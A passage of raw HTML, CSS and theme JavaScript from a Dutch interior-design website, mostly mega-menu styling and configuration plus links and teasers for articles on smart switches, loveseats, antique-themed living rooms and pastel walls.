					display: block !important;
				}.tdi_52_665 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52_665 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_665 = new tdBlock();
block_tdi_52_665.id = "tdi_52_665";
block_tdi_52_665.atts = '{"main_sub_tdicon":"td-icon-star-full","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"14","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active":"tds_menu_active3","elem_space":"0","main_sub_icon_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","main_sub_icon_space":"4","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","float_right":"yes","align_horiz":"content-horiz-right","main_sub_icon_align":"eyJhbGwiOi0zLCJwb3J0cmFpdCI6Ii0yIn0=","sub_icon_pos":"","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_mega_cats":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","mm_child_cats":"8","show_subcat":"","show_mega":"","separator":"","width":"","more":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_665","tdc_css_class_style":"tdi_52_665_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_52_665"}';
block_tdi_52_665.td_column_number = "3";
block_tdi_52_665.block_type = "tdb_header_mega_menu";
block_tdi_52_665.post_count = "4";
block_tdi_52_665.found_posts = "12";
block_tdi_52_665.header_color = "";
block_tdi_52_665.ajax_pagination_infinite_stop = "";
block_tdi_52_665.max_num_pages = "3";
tdBlocksArray.push(block_tdi_52_665);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_52_665" 
                        id="tdi_53_741" 
                        data-td_block_id="tdi_52_665" 
                        data-td_filter_value="" 
                        href="https://interieuradvies-online.nl/inspiratie/"
                    >Alle</a><a 
                        class="mega-menu-sub-cat-tdi_52_665" 
                        id="tdi_54_771" 
                        data-td_block_id="tdi_52_665" 
                        data-td_filter_value="19" 
                        href="https://interieuradvies-online.nl/inspiratie/badkamer/"
                    >Badkamer</a><a 
                        class="mega-menu-sub-cat-tdi_52_665" 
                        id="tdi_55_3b1" 
                        data-td_block_id="tdi_52_665" 
                        data-td_filter_value="20" 
                        href="https://interieuradvies-online.nl/inspiratie/keuken/"
                    >Keuken</a><a 
                        class="mega-menu-sub-cat-tdi_52_665" 
                        id="tdi_56_0b0" 
                        data-td_block_id="tdi_52_665" 
                        data-td_filter_value="21" 
                        href="https://interieuradvies-online.nl/inspiratie/kinderkamer/"
                    >Kinderkamer</a><a 
                        class="mega-menu-sub-cat-tdi_52_665" 
                        id="tdi_57_975" 
                        data-td_block_id="tdi_52_665" 
                        data-td_filter_value="18" 
                        href="https://interieuradvies-online.nl/inspiratie/slaapkamer/"
                    >Slaapkamer</a><a 
                        class="mega-menu-sub-cat-tdi_52_665" 
                        id="tdi_58_b90" 
                        data-td_block_id="tdi_52_665" 
                        data-td_filter_value="17" 
                        href="https://interieuradvies-online.nl/inspiratie/woonkamer/"
                    >Woonkamer</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_52_665 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" class="td-image-wrap" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2025/03/1741180627-696x422.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Slimme schakelaars zijn een van de meest innovatieve toevoegingen aan moderne woningen. Ze bieden niet alleen gemak en comfort, maar dragen ook bij aan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/" rel="bookmark" class="td-image-wrap" title="Help, hoe kies ik de juiste loveseat voor bij mijn interieur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/01/mindy-jacobs-hAh4Unn50gk-unsplash-696x458.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/" rel="bookmark" title="Help, hoe kies ik de juiste loveseat voor bij mijn interieur?">Help, hoe kies ik de juiste loveseat voor bij mijn interieur?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Het kopen van een loveseat is een leuke bezigheid, maar het is wel belangrijk om met een aantal aandachtspunten rekening te houden. Het is...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/" rel="bookmark" class="td-image-wrap" title="Een woonkamer ontwerpen rond een antieke collectie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Antieke-woonkamer-696x460.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/" rel="bookmark" title="Een woonkamer ontwerpen rond een antieke collectie">Een woonkamer ontwerpen rond een antieke collectie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoewel de meeste artikelen de neiging hebben om zich te concentreren op het ontwerpen van de woonkamer rond een specifiek meubelstuk of rond een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/" rel="bookmark" class="td-image-wrap" title="Pastel muren in de woonkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Pastelkleuren-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/" rel="bookmark" title="Pastel muren in de woonkamer">Pastel muren in de woonkamer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoewel pastel kleuren misschien niet meteen in je opkomen als je wandkleuren in de woonkamer overweegt, toch kunnen ze eigenlijk heel effectief worden gebruikt....</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_665" data-td_block_id="tdi_52_665"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_665" data-td_block_id="tdi_52_665"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_59_470 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_470"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_59_470{
margin-right:0px !important;
}

</style>
<style>
/* custom css */
.tdi_59_470{
                    display: inline-block;
                }.tdi_59_470 .td_block_inner{
                    text-align: right;
                }.tdi_59_470 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_59_470 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59_470 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_59_470 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59_470 .tdb-menu > li > a,
                .tdi_59_470 .td-subcat-more{
                    padding: 0 10px 0 16px;
                
                    color: #000000;
                }.tdi_59_470 .tdb-menu > li .tdb-menu-sep,
                .tdi_59_470 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_59_470 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_470 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 7px;
                
                    top: -2px;
                }.tdi_59_470 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59_470 .tdb-menu > li > a,
                .tdi_59_470 .td-subcat-more,
                .tdi_59_470 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:16px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_59_470 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59_470 .tdb-menu .tdb-normal-menu ul,
                .tdi_59_470 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_59_470:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_470 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_59_470 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					border-color: #000000;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_470:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_470 .tdb-mega-menu .sub-menu > li{
                    max-width: 984px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_470 .tdb-menu > li > a,
                .tdi_59_470 .td-subcat-more{
                    padding: 0 8px 0 14px;
                }.tdi_59_470 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_470 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 17px;
                }.tdi_59_470 .tdb-menu > li > a,
                .tdi_59_470 .td-subcat-more,
                .tdi_59_470 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_59_470:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_470 .tdb-mega-menu .sub-menu > li{
                    max-width: 740px !important;
                }
}
</style>
<style>
.tdi_59_470 .tdb-menu > li.current-menu-item > a,
				.tdi_59_470 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_59_470 .tdb-menu > li.current-category-ancestor > a,
				.tdi_59_470 .tdb-menu > li:hover > a,
				.tdi_59_470 .tdb-menu > li.tdb-hover > a,
				.tdi_59_470 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_59_470 .tdb-menu > li > a:after,
				.tdi_59_470 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_59_470 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-165"><a href="https://interieuradvies-online.nl/diy/"><div class="tdb-menu-item-text">DIY</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62_555 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_555" >
<style>
/* custom css */
.tdi_62_555 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_62_555 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_62_555{
				    flex-direction: column-reverse;
				}.tdi_62_555 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_62_555 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_555 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_62_555 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_62_555:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_555:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_555.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_555.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_555 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_555 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_62_555 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_62_555 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_62_555 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_62_555 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_62_555 .entry-thumb{
					background-position: center 50%;
				}.tdi_62_555 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_62_555 .td-module-meta-info,
				.ie11 .tdi_62_555 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_62_555 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_555 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62_555 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_62_555 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_62_555 .td-post-category{
					display: none;
				}.tdi_62_555 .td-post-author-name{
					display: none;
				}.tdi_62_555 .td-post-date,
				.tdi_62_555 .td-post-author-name span{
					display: none;
				}.tdi_62_555 .td-icon-star,
                .tdi_62_555 .td-icon-star-empty,
                .tdi_62_555 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_555 .td-module-comments{
					display: none;
				}.tdi_62_555 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_62_555:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_62_555 .td-module-title a{
					color: #ffffff;
				}.tdi_62_555 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_62_555.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_555 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_62_555.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_62_555 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_62_555 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_62_555 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_62_555 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_62_555 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_555 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_62_555 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_555 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_555 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_555 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_555 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_555 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_62_555 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_62_555 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_62_555 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_555 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_555 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_555 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_555 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_62_555 .td-module-container:before{
					bottom: -18px;
				}.tdi_62_555 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_555 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_555 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_555 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_555 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_555 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_62_555 = new tdBlock();
block_tdi_62_555.id = "tdi_62_555";
